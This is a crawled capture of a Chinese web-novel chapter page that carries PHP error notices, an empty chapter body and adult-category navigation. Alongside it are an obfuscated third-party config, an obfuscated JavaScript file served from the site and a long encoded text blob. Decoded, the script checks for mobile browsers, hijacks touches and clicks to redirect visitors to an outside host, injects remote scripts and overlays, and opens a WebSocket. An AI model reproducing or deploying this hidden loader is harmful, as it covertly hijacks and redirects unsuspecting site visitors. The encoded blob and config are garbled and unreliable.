

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.oushibieshu.com/book/192/13.html
body_size: 4470
content:
no txt file<br />
<b>Notice</b>:  Undefined variable: newdata in <b>D:\wwwroot\www.oushibieshu.com\web\chapter.php</b> on line <b>148</b><br />
<br />
<b>Notice</b>:  Undefined variable: _17mb_content in <b>D:\wwwroot\www.oushibieshu.com\web\chapter.php</b> on line <b>149</b><br />
<br />
<b>Notice</b>:  Undefined variable: newdata in <b>D:\wwwroot\www.oushibieshu.com\web\chapter.php</b> on line <b>150</b><br />
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>_宫女也能开后宫？_言情小说_阿洛小说网</title>
<meta name="keywords" content="宫女也能开后宫？," />
<meta name="Description" content="阿洛小说网提供了社恐爱吃肉创作的言情小说《宫女也能开后宫？》干净清爽无错字的文字章节：。" />
</head>
<script type="text/javascript">
	var codeurl="<br />
<b>Notice</b>:  Undefined index: code in <b>D:\wwwroot\www.oushibieshu.com\web\cache_c\templates_c\fec7fcc7f65a75379f58c951f030b1f5ff534ae3.file.chapter.html.php</b> on line <b>69</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in <b>D:\wwwroot\www.oushibieshu.com\web\cache_c\templates_c\fec7fcc7f65a75379f58c951f030b1f5ff534ae3.file.chapter.html.php</b> on line <b>69</b><br />
";
	var nrid="content";
	var weburl="http://www.oushibieshu.com";
</script>
<style type="text/css">
.chapterPages a{
	font-size: 20px;
}
</style>
<body id="reader-m-fix">
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏阿洛小说网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">阿洛小说网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">阿洛小说网</a> > <a href="/book/192/" title="宫女也能开后宫？">宫女也能开后宫？</a> &gt; 
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/192/">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/192/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/192/75.html">下一章</a>

				</div>
				<h1 class="title"></h1>
				<div class="content" id="content"></div>
				<style>
					a.curr{
						color: #f00;
					}
				</style>
				<h1 class="nr_title" id="nr_title"><center class="chapterPages"><br />
<b>Notice</b>:  Undefined index: page in <b>D:\wwwroot\www.oushibieshu.com\web\cache_c\templates_c\fec7fcc7f65a75379f58c951f030b1f5ff534ae3.file.chapter.html.php</b> on line <b>192</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in <b>D:\wwwroot\www.oushibieshu.com\web\cache_c\templates_c\fec7fcc7f65a75379f58c951f030b1f5ff534ae3.file.chapter.html.php</b> on line <b>192</b><br />
</center></h1>

				<a rel="nofollow" href="javascript:;" onclick="addbookcase('192','0');" class="btn-addbs">『加入书签，方便阅读』</a>
				<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
					<a href="/book/192/">上一章</a>
					<span class="xs-hidden">← </span>
					<a href="/book/192/">章节列表</a>
					<span class="xs-hidden">→</span>
					<a href="/book/192/75.html">下一章</a>
				</div>
				<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/116437/" class="item">穿进了游戏里趴趴</a>
		<a href="/book/110539/" class="item">小保姆柳梦露打工日记</a>
		<a href="/book/110569/" class="item">乖妈妈</a>
		<a href="/book/94657/" class="item">林可可的私生活</a>
		<a href="/book/126326/" class="item">和体育生男友同居</a>
		<a href="/book/112627/" class="item">双胞胎的玩具(1v2，高H，SM)</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 192;
		var chapterId = 13;
		var chapterName = "";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(192);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(13, 192, '','宫女也能开后宫？','社恐爱吃肉');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/192/"

	var nextpage = '/book/192/75.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3013.hiykvc.com:8004/d/7032?t=0.5140440493043226
body_size: 1288
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1KQ1oQ@n0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0o1}ssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/6_1]ho~_mh6TSX(m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/x_T_+zk|{F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^Sdm^7F(K@@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.oushibieshu.com/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0
body_size: 3226
content:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`LZHIQmjQOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (5)2T2T)M6LMDL8(5)2T2T)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(5)2T2T)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(5)2T2T)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(5)2T2T)M6LMSS880a[(5)2T2T)M6LMSS8}!Xd5 (5)2T2T)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"10s@F(m2:KDh}m(O^"%"g{00o/((/10s@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(5)2T2T)M^PYqLY[D62fODmqO(dF6O2mh5Y78(5)2T2T)M^P(5)2T2T)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(5)2T2T)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@F(m2:KDh}m(O^"%"g{00o/f/10s@j(8}v28(5)2T2T)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(5)2T2T)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?)fhO2O5)5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFm_nFL_)m(O^"="DFm^D()nLm(O^"="DFm^D()nLm(O^"="DFmoq7JFKm(O^"="DFmoq7JFKm(O^"="DFm_nFL_)m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y@Yf1Q1@ssnYf{f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/10s@"a! (mO2OJY287_2(F6O2cYa[(5)2T2T)M6LMDL8(5)2T2T)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(5)2T2T)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@Fpmf_4Yh(m(O^"%"g{00o\/L(/10s@j28(5)2T2T)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181047133.txt
body_size: 217536
content:
~0qk;wqhprtWrNB/ry@]f/2k_AJxN5RhVzn|BV-FBX)|TFpuVQ:-q}US((TWhQTq2/1X}Ont%yRrKAUAd/s{K@nJ}Q6thJWu-nFW|LKBC]h-J/r-%Ni:RF_B65_ES;d)SE05zhKhQo-DyUQwezFJCxufnf5Y%nAI)A;+1Te)1y6tqy_):y_B^eCorzIC:wuWBhBKK2O_hfnpCY@:Oznf-1ROU%KoLtqX)LN@f@fBU@F|i2+qAToOzpS9uR{|EEfw~&u_)}UBA////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy4ps~CSR;w-}yw+wy|]]I0+uy0~wN|+ENCER~EEo~C-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy4ps~CSR;w(}yw+wy|]]I0+uy0~wN|+ENCER~EEo~C-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwO4;wfk;|EoNwBDySyRyBAwISE4~Ey}ySI@y|]EI|hkN6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwO4;wfk;|EoN|BDySyRyBAwISE4~Ey}ySI@y|]EI|hkN6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/Irn_;NI~C0(C(6hL12)zJsI2K]^XAnQ@T%}:~I9yr2yxQI52p25NRpSt_W+_5OeiKVL;R}eDDk-DyuIB9ho(yD-uyOLXC|WXCnkNSniNkDpi^IOrNwyRynoROCEwr4xq:ryE:KDEp|rYf1z4;hT0F1AL_^L@_1K/X|B}W1O}u()WR{5WDqWx;4)~0FWx}IW@}QwiDC4fsF/poYtCn;&^n%CJK_XC|}U|eY1_Ve|RQqp1%]f|%A-e//{ixEDISxurpIr|z2Rry+{D-I^Eefh9~]-~9E:z0xzTrDY/z~12RUy2uY;iSTh|_:qOy_NzS4pKq]C+--(I^R01frpJOEix/RBfK^&RI2ItrDN6TeuIuSf9^KUTx_Tr-nzwk6p@CYiRVLCwwurD~hr:Dr]krEVy+SqKArSiJIBU+x6ITD2B:]kJ|+A:R|(IuALFrRLUtkYD-(ED7KEJ0EX:oC;QWx%)5kTEy|BQ^us|tk4UxW/&JOSY|&5dI@{+Yz~Y5)O}KQY_V{F;C)O))f5L(_LYfQ_@1Q^/-iYIN/zfizEQAS6nQ@K7X-/%]hJSi]r6QYSzOTYD{Cu6Rr(}C]7ySYN;Y7eqTdL2t%X{S-/E{{^)ORzqS+f916(n@UE%ChW1Y&i79h1JrkuN|Dw-Eoux]YVpxrdyLBrUN)iI~qiK|xB9~^5Iu/Q9B}ynn-L7OWhAi]qOLfVV6^}ApSu(Eprp-TYh